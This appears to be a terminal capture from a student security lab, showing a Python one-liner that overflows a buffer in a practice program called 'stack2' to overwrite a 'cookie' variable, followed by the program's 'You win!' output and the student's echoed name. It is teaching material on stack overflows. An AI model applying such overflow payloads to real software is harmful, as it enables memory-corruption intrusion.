 kienat098@ubuntu:~$ python -c 'print "a"*16 + "\x05\x03\x02\x01"' | ./stack2
&buf: 0xbfc52234, &cookie: 0xbfc52244
cookie =    1020305
You win!
kienat098@ubuntu:~$ echo Hoang Trung Kien-AT098
Hoang Trung Kien-AT098
kienat098@ubuntu:~$